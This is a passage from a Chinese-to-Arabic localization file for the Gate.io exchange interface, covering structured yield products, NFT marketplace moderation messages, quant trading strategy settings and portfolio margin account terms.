$1$为当日观测价。认购期间若价格波动过大，可能会调整价格区间及年化收益，以计息期开始时刻为准":" $1$ المرصود عند $0$ كل يوم هو السعر الملحوظ لهذا اليوم. قد يتم تعديل النطاق السعري والعائد السنوي خلال فترة الاشتراك بسبب تقلبات الأسعار التي تسود وقت بدء الفائدة.","什么是每周鲨鱼鳍":"ما منتج Sharkfin الأسبوعي","什么是每日鲨鱼鳍":"ما منتج Shark Fin اليومي","Gate.io每周鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"يُعد Sharkfin الأسبوعي منتج أساسي محمي، حيث يشتري المستخدم بالعملة المطلوبة ويربح الفائدة بمعدل الفائدة الذي يختلف حسب موقع الأسعار الملحوظة ضمن نطاق الأسعار المحدد.  يتم استرداد المنتج عند الاستحقاق فقط. لا يسمح بالاسترداد المبكر","Gate.io每日鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"يُعد Shark Fin اليومي منتج أساسي محمي، حيث يشتري المستخدم بالعملة المطلوبة ويربح الفائدة بمعدل الفائدة الذي يختلف حسب موقع الأسعار المرصودة ضمن نطاق الأسعار المحدد.  يتم استرداد المنتج عند الاستحقاق فقط. لا يسمح بالاسترداد المبكر","每周鲨鱼鳍如何计算收益":"كيفية حساب العائد من منتج Sharkfin الأسبوعي","每日鲨鱼鳍如何计算收益":"كيفية حساب العائد لمنتج Shark Fin اليومي","每周鲨鱼鳍的风险是什么":"ما هي مخاطر منتج Sharkfin الأسبوعي","每日鲨鱼鳍的风险是什么":"ما هي مخاطر منتج Shark Fin اليومي","每周鲨鱼鳍产品年化收益率是一个有上下限的区间。":"لاسترجاع المنتج حد أدنى وأقصى.","每日鲨鱼鳍产品年化收益率是一个有上下限的区间":"لاسترجاع المنتج حد أدنى وأقصى.","若标的观测价格始终在价格区间内，则到期时结算的年化收益率遵循以下公式：":"إذا كانت الأسعار المرصودة دائمًا ضمن نطاق سعري محدد بشكل عام، فسيكون عائد المنتج: ","到期年化收益率=年化收益率下限+(期末结算价格-下限价格)/(上限价格-下限价格)*(年化收益率上限-年化收益率下限)，结算价格越高收益率越高":"APR عند الاستحقاق = الحد الأدنى لـ APR + (سعر التسوية - سعر الحد الأدنى)/(سعر الحد الأعلى - سعر الحد الأدنى) * (الحد الأعلى لـ APR - الحد الأدنى لـ APR)، كلما ارتفع سعر التسوية، ارتفع عائد المنتج.","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结":"إذا كان سعر الأصل الأساسي هو ≤ سعر الحد الأدنى أو ≥ سعر الحد الأعلى، فسيتم استخدام الحد الأدنى لـ APR لحساب العائد.","收益=本金*到期年化收益率/365*投资期限":"الربح = أصل المال * العائد السنوي للمنتج / 365 * مدة الاستثمار.","收益=本金*年化收益率下限/365*投资期限":"الربح = أصل المال * العائد السنوي بالحد الأدنى / 365 * مدة الاستثمار.","根据产品规则，最终结算时的年化收益率会由标的观测价格与设定的价格区间的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性。":"نظرًا لأنه يتحدد عائد المنتج حسب مكان الأسعار المرصودة ضمن النطاق السعري المحدد، فقد يساوي العائد النهائي الحد الأدنى للعائد، حيث تتغير أحوال السوق طوال الوقت.","什么是看涨鲨鱼鳍":"ما هو منتج Shark Fin الصعودي","Gate.io看涨鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"يُعد Sharkfin الصعودي منتجًا أساسيًا محميًا، حيث يشتري المستخدم بالعملة المطلوبة ويربح الفائدة بمعدل الفائدة الذي يختلف حسب موقع الأسعار الملحوظة ضمن نطاق الأسعار المحدد.  يتم استرداد المنتج عند الاستحقاق فقط. لا يسمح بالاسترداد المبكر","看涨鲨鱼鳍如何计算收益":"كيفية حساب عائد منتج Shark Fin الصعودي","看涨鲨鱼鳍产品年化收益率是一个有上下限的区间":"معدل العائد من منتج Shark Fin الصعودي هو نطاق بحدود دنيا وقصوى.","若标的观测价格一旦≤下限价格，年化收益率按照年化收益率下限进行计结":"عندما يكون السعر الأساسي المرصود ≤ سعر الحد الأدنى، سيكون العائد بالحد الأدنى.","若标的观测价格一旦≥上限价格，年化收益率按照年化收益率上限进行计结":"عندما يكون السعر الأساسي المرصود ≥ الحد الأعلى للسعر، فسيبلغ العائد الحد الأعلى.","收益=本金*年化收益率上限/365*投资期限":"العائد = المبلغ الأساسي * الحد الأقصى لمعدل النسبة السنوية / 365 * أيام الاستثمار","看涨鲨鱼鳍的风险是什么":"ما هي مخاطر منتج Shark Fin الصعودي","收益=本金*中档年化收益率/365*投资期限":"الربح = رأس المال الاستثماري * العائد السنوي المتغير/365* عدد أيام الاستثمار","若标的观测价格一旦≥上限价格，年化收益率按照中档年化收益率进行计结":"بمجرد أن يصبح السعر المرصود مساويًا للحد الأعلى للسعر أو يتجاوزه، سيكون العائد السنوي أعلى من الحد الأدنى للسعر وأقل من الحد الأعلى للسعر، ويسمى العائد المتغير. ","若标的观测价格一旦>上限价格，且始终>下限价格，年化收益率按照中档年化收益率进行计结":"If the observed price of the underlying breaks above the upper limit price and always above the lower limit price during the period，the return will be  a return rate somewhere below the upper and  above the lower limit returns.","若标的观测价格一旦 < 下限价格，且始终 < 上限价格，年化收益率按照中档年化收益率进行计结":"Once the observed price is < the lower limit price, and always < the upper limit price, a return rate below the upper and above the lower limit will be used.","什么是结构性理财？":"ما هي المنتجات المهيكلة","Gate.io结构性理财是一种基于固定收益与期权等金融衍生品组合的新型金融产品。一般以标的在投资期限内的价格表现与规定挂钩价格比较关系来确定结算的收益率水平，可分为保本型及进取型两种。用户可根据自己所需的收益率，本位币等选择购买指定投资期限的产品，一般情况下到期进行结算赎回本息，不可进行提前赎回（具体视产品类型而定）":"المنتجات المنظمة هي استثمارات جاهزة تتضمن أصولًا مرتبطة بالفوائد والمشتقات. يتحدد مستوى العائد من خلال مقارنة أداء سعر الأصل الأساسي بالسعر المرتبط خلال مدة الاستثمار. وهناك استثمارات رئيسية مضمونة وأخرى تتطلب جرأة. وعند اختيار المنتج، يجب على المستثمر التفكير بالمخاطرة والعملة المرغوبة ومدة الاستثمار. ولا تتم تسوية استثمارات المنتجات عمومًا إلا عند انتهاء المدة، وليس هناك تسوية مبكرة. تختلف القواعد المحددة حسب نوع المنتج.","申购不同的理财产品，计息及赎回规则可能有所不同，以鲨鱼鳍产品为例，到期时进行最终收益的计算并发放至现货账户，会根据整个投资期限内标的观测价格表现与价格区间的关系来确定最终结算时收益的年化收益率。":"تختلف قواعد الفائدة والاسترداد اعتمادًا على المنتج الذي تشترك فيه. بالنسبة لمنتجات shakfin، سيتم إضافة العائد إلى حساب التداول الفوري الخاص بك بحلول تاريخ انتهاء الصلاحية، ويعتمد معدل العائد على الأسعار المرصودة والأسعار المرتبطة على مدار فترة الاستثمار بأكملها.","计息及赎回规则如何？":"كيفية حساب الفائدة والاسترداد؟","结构性理财的风险是什么？":"ما هي مخاطر المنتجات المهيكلة","根据不同的产品规则，计息的年化收益率会由标的观测价格与规定挂钩价的对比结果来确定，当市场波动较大时，难以把握二者的关系，存在以较低利率结算的可能性，另外本金也存在着一定损失的风险。":"يتم تحديد العائد السنوي من خلال السعر المرصود والسعر المرتبط المحدد للأصل الأساسي.  في السوق المتقلبة، من الممكن أن يكون العائد منخفضًا، بما في ذلك احتمال خسارة رأس المال","暂不支持NFT资产详情查看":"لا يدعم حاليًا عرض تفاصيل أصول NFT","IOS端暂不支持NFT资产交易":"حاليًا لا يدعم معاملات أصول NFT على IOS","免费复制，终止策略后，$0$%收益返还给信号者":"عندما تنتهي الإستراتيجية، سيتم إضافة $0$% من الأرباح إلى منشئ الإستراتيجية","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"يتضمن الأصل قرصنة، ولذلك، تم حظره من العرض والإدراج.  ويمكنك تقديم طلب لاسترداد هذه المعاملة إذا لزم الأمر.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"يتضمن الأصل محتوى حساس وتم منعه من العرض والإدراج.  ويمكنك تقديم طلب لاسترداد هذه المعاملة إذا لزم الأمر.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可向管理员申请撤销本次交易。":"تم حظر الأصل من العرض والإدراج لأسباب غير محددة.  ويمكنك تقديم طلب لاسترداد هذه المعاملة إذا لزم الأمر.","由于该资产涉嫌盗版作品，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"يتضمن الأصل قرصنة، ولذلك، تم حظره من العرض والإدراج.  ويمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","由于该资产涉及敏感内容，已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"يتضمن الأصل محتوى حساسًا وتم منعه من العرض والإدراج.  يمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","该资产已被限制在市场公开展示及上架销售，请确认是否申请撤销此次交易，交易撤销后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"تم حظر عرض الأصل وإدراجه. يرجى تأكيد ما إذا كان سيتم تقديم طلب لإلغاء المعاملة. بعد إلغاء المعاملة، سيتم إرجاع الأصل إلى البائع، وسيتم أيضًا إرجاع مبلغ المعاملة ذات الصلة إلى حساب التداول الفوري الخاص بك.","由于其他原因，该资产已被限制在市场公开展示及上架销售，如有需要可联系管理员进行申诉。":"تم حظر الأصل من العرض والإدراج لأسباب غير محددة.  يمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可向管理员反馈或申诉":"تم حظر المجموعة وأصولها من العرض والإدراج.  ويمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","由于该作品集涉嫌冒牌作品集，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"تم حظر المجموعة وأصولها من العرض والإدراج بسبب التزييف.  ويمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","由于该作品集涉嫌盗版作品，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"تم حظر المجموعة وأصولها من العرض والإدراج بسبب القرصنة.  ويمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","由于该作品集涉及敏感内容，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"تم حظر المجموعة وأصولها من العرض والإدراج بسبب المحتوى الحساس.  ويمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","由于其他原因，本作品集以及本作品集内所有资产均已被限制在市场公开展示，相关资产将被限制上架销售，如有需要可联系管理员进行申诉":"تم حظر المجموعة وأصولها من العرض والإدراج لأسباب غير محددة. ويمكنك تقديم دعوى للمنازعة إذا لزم الأمر.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可前往我的资产页面交易记录内进行查看":"تم استلام طلبك، وسيقوم المشرف بمعالجته في أقرب وقت ممكن. وستتوفر المتابعة على صفحة \"أصولي\".","已收到你的反馈，管理员将会尽快进行处理，请耐心等待":"تم استلام طلبك، وسيقوم المشرف بمعالجته في أقرب وقت ممكن. شكرًا لك على تفهمك.","你已申请撤销本次交易，请耐心等待管理员处理":"تم تقديم طلبك الخاص بإلغاء المعاملة، وسيقوم المسؤول بمعالجته قريبًا.","交易撤销失败，如有需要可向管理员反馈":"تعذّر إلغاء المعاملة، يرجى الاتصال بالمسؤول لطرح أي أسئلة.","本次交易撤销申请已被管理员驳回，如有需要可向管理员反馈或申诉":"تم رفض طلبك بإلغاء المعاملة. اتصل بالمسؤول أو قدّم دعوى للمنازعة إذا لزم الأمر.","由于本次交易涉及违规资产，本次交易已撤销，请前往相关资产资产详情页查看或申诉":"تم إلغاء المعاملة بسبب الاحتيال. انتقل إلى صفحة تفاصيل الأصول لعرض التفاصيل أو تقديم دعوى للمنازعة","本次交易已被管理员撤销，可在现货账户查看相关退款金额":"تم إلغاء المعاملة من قبل المسؤول. عرض المبلغ المسترد على حساب التداول الفوري الخاص بك.","撤销驳回":"رفض طلب التراجع","确认申请":"تأكيد","好的":"موافق","启动保护盈利":"تفعيل قفل الأرباح","示例:盈利60%启动保护盈利，保护5%，如果100USDT，持仓单浮动盈亏60USDT后启动保护，如果浮动盈利回撤到5USDT，系统会自动强制平仓":"مثال: بافتراض أنك قمت بالتهيئة لتأمين ربح 5٪ عند الوصول إلى عائد 60٪. عندما يصل العائد غير المحقق إلى 60٪، سيتم تشغيل تأمين الربح. وبمجرد انخفاض العائد غير المحقق إلى 5٪، سيتم إغلاق صفقتك لجني الأرباح.","保护":"آمن","实盘环境手续费是浮动的，模拟回测用固定手续费计算，仅供参考":"يتم استخدام نسبة الرسوم الثابتة في الاختبار الرجعي، والتي قد تختلف عن التداول الحقيقي. تُستخدم النتيجة كمرجع فقط.","减仓":"تخفيض الصفقة","加仓":"زيادة الصفقة","开多仓":"فتح مركز طويل","开空仓":"مركز التسديدة المفتوح","加多仓":"زيادة صفقة الشراء","加空仓":"زيادة صفقة البيع","减多仓":"تخفيض صفقة الشراء","减空仓":"تخفيض صفقة البيع","保护盈利平仓":"إغلاق الصفقة لتأمين الربح","生成分享图":"إنشاء صورة إحالة","生成海报":"إنشاء رسالتي","下载Gate.io APP 一键跟单":"قم بتنزيل تطبيق Gate.io وتداول بالنسخ","站在巨人的肩膀上，玩转智能量化":"استخدم الاستراتيجيات الكمية لتحقيق الربح","作品类型":"نوع العمل","所属作品集":"مجموعة","稀有度数据看板":"عرض لوحة معلومات نادرة","专属":"حصرية","款式专属内容配置":"إعداد حصري للنمط ","若为该款式添加专属属性与描述，当盲盒拆封结果为该款式时，则可展示该款式专属的属性与描述，若未添加，则拆封后默认展示盲盒作品属性与描述":"بمجرد الإضافة، سيظهر الوصف والسمات الحصرية للنمط عند فتح الصندوق السحري، وإلا سيظهر الوصف والسمات الافتراضية للصندوق.","请添加对款式的描述":"إضافة وصف إلى النمط","款式中文描述":"الوصف باللغة الصينية","请输入款式中文描述":"أدخل الوصف باللغة الصينية","盲盒活动信息":"تفاصيل الصندوق السحري","添加盲盒活动信息":"إضافة المزيد من تفاصيل الصندوق السحري","发行方":"المُصدر","上传作品内容文件":"تحميل الملفات المتعلقة بالعمل","总款式数量":"إجمالي الأنماط","款式数量":"الأنماط","总发行数量":"المبلغ الإجمالي","款式属性":"سمة النمط","款式描述":"وصف النمط","请输入发行数量":"أدخل المبلغ الإجمالي للأعمال التي تم إصدارها.","是否运营盲盒发售活动":"هل تريد تشغيل نشاط صندوق الغموض","剩余可铸造数量":"الأعمال التي تم سكها","确认并前往":"تأكيد وعرض","我在Gate.io量化跟单":"التداول المطابق بالنسخ على Gate.io","运行时长":"مدة التشغيل","持仓均价":"متوسط التكلفة","同作品折叠":"تجميع العناصر المشابهة","最新推荐":"الأحدث والموصى به","布林带":"Bollinger Bands","布林带和移动均线指标结合，上轨做空，下轨做多，适用于平稳震荡行情":"تظهر أهمية مؤشر Bollinger Bands في الأسواق المتقلبة. فعندما يكون السعر في النطاق العلوي، قد يشير ذلك إلى وجود فرصة للبيع بينما يشير وجوده في النطاق السفلي إلى وجود فرصة للشراء.","布林带周期":"فترة","布林带偏差倍数":"مضاعف الانحراف المعياري","策略ID":"معرف ID الخاص بالاستراتيجية","计息方式":"طريقة الحصول على الفائدة","震荡宝":"Double No-Touch","什么是震荡宝":"ما هو Double No-Touch","Gate.io震荡宝是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"يُعد Double No-Touch من Gate.io منتجًا استثماريًا محميًا ورئيسيًا. فما على المستثمر سوى شراء المنتج بعملة أساسية معينة، ثم الحصول على الفائدة واستعادة أصل المال في نهاية المدة. ويعتمد العائد على مكان وجود السعر المرصود في النطاق السعري.  ولا يسمح بالاسترداد المبكر.","震荡宝如何计算收益":"كيفية حساب عائد Double No-Touch","震荡宝年化收益率是一个有上下限的区间。":"معدل العائد هو معدل العائد السنوي، والذي له نطاق بحدود أدنى وأعلى","若标的观测价格始终在价格区间内，年化收益率按照年化收益率上限进行计结：":"إذا كانت الأسعار المرصودة دائمًا ضمن نطاق سعري معين، فسيكون معدل العائد هو الحد الأعلى للعائد:","若标的观测价格一旦≤下限价格或≥上限价格，年化收益率按照年化收益率下限进行计结：":"إذا كان السعر المرصود ≤ سعر الحد الأدنى، أو ≥ سعر الحد الأقصى، فسيتم استخدام عائد الحد الأدنى:","震荡宝的风险是什么":"ما هي المخاطر التي يتسبب فيها Double No-Touch","什么是看跌鲨鱼鳍":"ما هو منتج Shark Fin الهبوطي؟","看跌鲨鱼鳍":"منتج Shark Fin الهبوطي","Gate.io看跌鲨鱼鳍是一种保本型理财产品，投资方式简单。投资者可以采用产品规定的本位币买入产品，根据标的观测价格与价格区间的对比关系来确定到期年化收益率进行计息，到期时进行结算赎回本息，不支持提前赎回。":"يُعد Shark Fin الهبوطي من Gate.io منتجًا استثماريًا محميًا ورئيسيًا. فما على المستثمر سوى شراء المنتج بعملة أساسية معينة، ثم الحصول على الفائدة واستعادة أصل المال في نهاية المدة. ويعتمد العائد على مكان وجود السعر المرصود في النطاق السعري.  ولا يسمح بالاسترداد المبكر.","看跌鲨鱼鳍如何计算收益":"كيفية حساب العائد لمنتج Shark Fin الهبوطي؟","看跌鲨鱼鳍的风险是什么":"ما مخاطر منتج Shark Fin الهبوطي؟","看跌鲨鱼鳍产品年化收益率是一个有上下限的区间":"معدل العائد من منتج Shark Fin الهبوطي هو نطاق بحدود دنيا وقصوى.","到期年化收益率 = 年化收益率下限 + (期末结算价格 - 上限价格) / (上限价格 - 下限价格) * (年化收益率下限 - 年化收益率上限)，结算价格越低收益率越高":"معدل العائد عند انتهاء الصلاحية = معدل عائد الحد الأدنى+ (سعر التسوية - سعر الحد الأعلى)/(سعر الحد الأعلى - سعر الحد الأدنى) * (الحد الأدنى لمعدل العائد - الحد الأعلى لمعدل العائد)، كلما انخفض سعر التسوية، ارتفع معدل العائد.","若标的观测价格一旦 ≤ 下限价格，年化收益率按照中档年化收益率进行计结":"بمجرد أن يكون السعر المرصود هو سعر الحد الأدنى، سيتم استخدام معدل عائد أقل من الحد الأعلى وأعلى من الحد الأدنى.","若标的观测价格一旦 ≥ 上限价格，年化收益率按照年化收益率下限进行计结":"بمجرد أن يكون السعر المرصود ≥ سعر الحد الأقصى، سيتم استخدام معدل عائد الحد الأدنى","收益 = 本金 * 中档年化收益率 / 365 * 投资期限":"الأرباح = أصل المال * معدل العائد بما يزيد عن الحد الأدنى ويقل عن الحد الأقصى/365 * عدد أيام الاستثمار","收益 = 本金 * 年化收益率下限 / 365 * 投资期限":"الأرباح = أصل المال * معدل العائد بالحد الأدنى/365* عدد أيام الاستثمار","$0$+(期末结算价格-$1$)/($2$-$3$)*($4$-$5$)，结算价格越低收益率越高":"$0$+(سعر التسوية عند انتهاء الصلاحية-$1$)/($2$-$3$)*($5$-$6$)، كلما انخفض سعر التسوية، ارتفع معدل العائد","$0$ + (期末结算价格 - $1$) / ($2$ - $3$) * ($4$ - $5$)， 且跌得越多加息越多":"%0% + (سعر التسوية عند انتهاء الصلاحية - $1$) / ($2$ - $3$) * ($4$ - $5$)، كلما انخفض السعر، ارتفع العائد المحتمل","批量认证":"شهادات بالجملة","原创作品认证":"شهادة الأعمال الأصلية","请确认是否将该批作品认证为原创作品":"هل أنت متأكد من رغبتك في إعطاء كل هذه الأعمال شهادة أعمال أصلية؟","已将该批作品认证为原创作品":"قد منحت هذه الأعمال شهادة أعمال أصلية.","已选中$0$个作品":"أعمال $0$ المحددة","本人请确认拥有该作品相关版权，并愿承担<span class=\"dash-bottom\">相应责任</span>":"أؤكد بموجب هذا أني أتمتع بحقوق الطبع والنشر المتعلقة <span class=\"dash-bottom\">بهذه الأعمال وأتحمل مسؤولية أفعالي</span>","本人请确认拥有该作品相关版权，并愿承担相应责任":"أؤكد بموجب هذا أني أتمتع بحقوق الطبع والنشر المتعلقة بهذه الأعمال وأتحمل مسؤولية أفعالي.","微趋势策略，在传统ADX指标的基础上进行二次平滑，适用于趋势变化缓慢的行情":"يطبق Smoothed ADX تجانسًا ثانيًا لمؤشر ADX القياسي، ويمكن استخدامه في الأسواق التي تتغير فيها الاتجاهات ببطء.","ADX平滑系数":"معامل التجانس ADX","ADX周期":"فترات ADX","RSI开仓阈值":"حد RSI للدخول","RSI平仓阈值":"عتبة RSI للخروج","RSI平仓阈值应当大于RSI开仓阈值":"يجب أن يكون حد RSI لإغلاق الصفقة أكبر من حد RSI لفتح الصفقة","RSI开仓阈值应当小于RSI平仓阈值":"يجب أن يكون حد RSI للدخول أصغر من حد RSI للخروج","确认暂停策略后，策略的相关挂单将被取消，持有的$0$将以市价卖出":"بمجرد الإنهاء، سيتم إلغاء الأوامر ذات الصلة وسيتم بيع $0$ من الرموز المميزة بسعر السوق","图表":"مخططات","搜索交易货币并查看最新价格":"البحث عن العملات وعرض الأسعار","切换到杠杆交易页面":"التبديل إلى التداول بالهامش","设置交易界面，选择您喜欢的颜色、偏好或创建模板":"إعداد واجهة التداول. اختر اللون أو التفضيل أو أنشئ قالبًا","按住可移动":"اضغط للنقل","申请记录":"الطلبات السابقة","单币理财":"تجميد العملات الرقمية الفردي","当前热销":"رائج","锁仓后的下一个1点(UTC)起息":"تبدأ الفائدة في التراكم 1:00 صباحًا بالتوقيت العالمي المنسق في اليوم التالي بعد تأمين الرموز المميزة..","去人脸识别":"الانتقال إلى \"التعرف على الوجه\"","采集失败，请稍后重试":"فشلت العملية، يرجى المحاولة مرة أخرى لاحقًا","检查校验":"التحقق من الصلاحية","校验通过":"تم اجتياز خطوة التحقق","可锁仓范围$0$~$1$ $2$":"قابل للتأمين $0$~$1$ $2$","百分比通道":"قناة النسبة المئوية","通道交易策略，过滤趋势，适用于震荡行情，精准把握交易机会":"تداول مع القنوات لتحديد الاتجاهات في الأسواق المتقلبة","趋势指标周期":"فترة مؤشر الاتجاه","趋势指标周期应在 $0$ - $1$ 之间":"يجب أن تكون فترات مؤشر الاتجاه من $0$ - $1$","趋势强度指标标准差":"الانحرافات المعيارية لقوة الاتجاه ","趋势强度指标标准差应在 $0$ - $1$ 之间":"يجب أن يكون الانحراف المعياري لمؤشر قوة الاتجاه من $0$ - $1$","百分比通道周期":"فترة النسبة المئوية لمؤشر القناة","百分比通道周期应在 $0$ - $1$ 之间":"يجب أن تكون فترات النسبة المئوية لمؤشر القناة من $0$ - $1$","通道宽度百分比":"النسبة المئوية للنطاق الترددي","通道宽度百分比应在 $0$ - $1$ 之间":"يجب أن تكون النسبة المئوية للنطاق الترددي من $0$ - $1$","结算年化收益率":"العائد السنوي","期末结算价格":"سعر التسوية","需要注意的是，平台受理交易撤销申请的保障期为7日，如有需要请在 $0$ 前进行申请":"يرجى ملاحظة أنه يجب إلغاء المعاملة خلال فترة الضمان التي تبلغ 7 أيام. يرجى تقديم طلبك قبل $0$ إذا لزم الأمر.","目前所有需要平台进行仲裁的违规资产相关交易，其撤销链路是所有参与过该资产交易的用户进行逐级撤销。请确认是否申请撤销此次交易，交易撤销成功后该资产将被返还至卖家，相关交易金额也将被返还至你的现货账户":"تم إلغاء المعاملة لجميع المشاركين في التداول. هل أنت متأكد من إلغاء المعاملة؟  إذا نجح الإلغاء، فسيتم إرجاع الأصل إلى البائع وسيتم إرجاع الأموال إلى حساب التداول الفوري الخاص بك.","已收到你的申请，管理员会尽快进行处理，后续处理进度及结果可在该页面或是【我的资产】页面交易记录内进行查看":"تم استلام طلبك، وسيقوم المسؤول بمعالجته في أقرب وقت ممكن. يرجى التحقق مرة أخرى من هذه الصفحة أو الانتقال إلى صفحة تفاصيل المعاملة في [أصولي] للتحديث.","初始价格":"سعر التكلفة","ATR和移动均线指标结合，突破上轨做空，突破下轨做多，适用于平稳震荡行情":"يعطي مؤشر ATR والمتوسط المتحرك المجمع إشارات للاختصار عند اختراق القناة العليا والإطالة عند اختراق القناة السفلية في سوق متقلب.","ATR周期":"فترة ATR","MA周期":"فترة MA","偏离度":"انحراف","Gate.io投票上币空投福利，即刻分享投票，获得豪华空投奖励":"توزيع مجاني من Gate.io مقابل التصويت، شارك صوتك الآن، واحصل على مكافآت التوزيع المجاني","处理结果":"معالجة النتائج","统一账户":"حساب هامش المحفظة","经典账户":"الحساب الكلاسيكي","保证金率":"مستوى الهامش","总起始保证金率":"نسبة الهامش الابتدائي للمحفظة","总维持保证金率":"مستوى هامش الصيانة للمحفظة","总保证金余额":"رصيد هامش المحفظة","总起始保证金率=总保证金余额/统一账户总起始保证金，当总起始保证金率＜100%，将自动撤销统一账户USD永续合约内非减仓挂单":"نسبة الهامش الأولي للمحفظة = رصيد هامش المحفظة / الهامش الأولي للمحفظة؛عندما تكون النسبة أقل من 100%، سيتم إلغاء أي أوامر مفتوحة لعقود USDT ذات الهامش والتي لا تهدف إلى تقليص الصفقات القائمة.","总维持保证金率=总保证金余额/统一账户总维持保证金，当总维持保证金率≤110%，将使用现有资金自动对借款进行还款，当总维持保证金率≤100%将执行强制平仓相关流程":"مستوى هامش صيانة المحفظة = رصيد هامش المحفظة / هامش صيانة المحفظة؛ عندما يكون المستوى ≤ 110٪، سيتم سداد القرض تلقائيًا باستخدام الرصيد المتاح؛ عندما يكون المستوى ≤ 100٪، ستبدأ التصفية.","总保证金余额=全仓杠杆账户净资产+统一账户USD永续合约余额+统一账户USD永续合约未实现盈亏":"رصيد هامش المحفظة = صافي الأصول لحساب الهامش المتقاطع+رصيد العقد الدائم ذو الهامش بالدولار الأمريكي في حساب هامش المحفظة+ الخسارة والربح غير المحققة للعقد الدائم ذي الهامش بالدولار الأمريكي في حساب هامش المحفظة؛","账户余额":"رصيد الحساب","统一账户模式下，账户余额=统一账户USD永续合约已实现盈亏-手续费-总划出资金":"ضمن وضع حساب هامش المحفظة، رصيد الحساب= الخسارة والربح المحقق للعقود الدائمة ذات الهامش بالدولار الأمريكي في الحساب - الرسوم - الأصول المحولة","起始保证金":"الهامش الأولي","起始保证金是仓位所需占用的最低金额数值":"الهامش المبدئي هو الحد الأدنى للقيمة اللازمة لفتح الصفقة","不支持反方向资金划转":"التحويل عكسيًا غير مدعوم","统一账户模式下，全仓杠杆账户资产可作为USD永续合约交易的保证金，USD永续合约将自动切换至全仓模式":"بالنسبة إلى حساب هامش المحفظة، يمكن استخدام أصول الهامش المتقاطع كهامش للعقود الدائمة ذات الهامش بالدولار الأمريكي؛ وبمجرد استخدامها، سيصبح العقد الدائم ذو الصلة هو وضع حساب هامش المحفظة.","统一账户模式下，全仓杠杆及USD永续合约采用统一的保证金率进行风险评估，在账户发生风险时，平台有权对账户进行减仓，平仓等风险控制操作":"بالنسبة إلى حساب هامش المحفظة، ينطبق تقييم مستوى الهامش نفسه على كل من الأصول ذات الهامش المتقاطع والعقود الدائمة ذات الهامش بالدولار الأمريكي؛ وعند وجود مخاطر، قد يتم تخفيض الصفقات أو تصفيتها.","统一账户交易存在风险，请务必充分了解<a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">统一账户交易规则</a>，关注邮件和短信提醒，谨慎操作，量力而行":"التداول في وضع حساب هامش المحفظة محفوف بالمخاطر، يرجى فهم المخاطر التي تنطوي على ذلك <a target=\"__blank\" style=\"color:#2354E6\" href=\"$0$\">وقواعد التداول</a> جيدًا قبل البدء. توخي الحذر وتجنب التداول بما يتجاوز قدرتك المالية.  قد يتم إرسال الإشعارات إلى بريدك الإلكتروني أو رقم هاتفك في رسالة نصية، من فضلك لا تدع الفرصة تفوتك.","统一账户模式下，总可用保证金=（总保证金余额-总起始保证金）*调整系数":"بالنسبة لحساب هامش المحفظة، رصيد هامش المحفظة المتاح = (رصيد هامش المحفظة - الهامش الأولي للمحفظة) * عامل التعديل","我已了解，确认进入":"الانتقال","离开":"مغادرة","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止盈平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"color-333\">$0$</span> إلى <span class=\"color-333\">$1$</span> سيتسبب في بدء أمر جني الأرباح في السوق. سيكون ربحك المتوقع <span class=$3$>$2$</span>","当 <span class=\"color-333\">$0$</span> 到达 <span class=\"color-333\">$1$</span> 时，将自动触发市价止损平仓，预计盈亏为 <span class=$3$>$2$</span>":"<span class=\"color-333\">$0$</span> إلى <span class=\"color-333\">$1$</span> سيتسبب في بدء أمر إيقاف الخسارة في السوق. سيكون ربحك المتوقع <span class=$3$>$2$</span>","确认取消订单吗？":"هل أنت متأكد من رغبتك في إلغاء الأمر؟","最小充值数量":"إيداع الحد الأدنى","上币投票":"التصويت على القوائم","需达到最低充值数量，%br%才能记为有效票数":"فقط المستخدمين الذين يقومون بإيداع ما لا يقل عن الحد الأدنى. يمكن احتساب مبلغ الإيداع البالغ %br% كأصوات صحيحة.","充值投票":"التصويت","%s入围Gate.io “充值上线PK”活动":"%s في اللعبة!","快来充值投票，助力其上线Gate.io!":"سيتم إدراج الفائزين في \"تصويت الإيداع\" على Gate.io. دعنا نودع ونساعده في الإدراج.","活动规则":"قواعد النشاط","查看我的持仓":"عرض \"مقتنياتي\"","返回理财宝":"العودة إلى 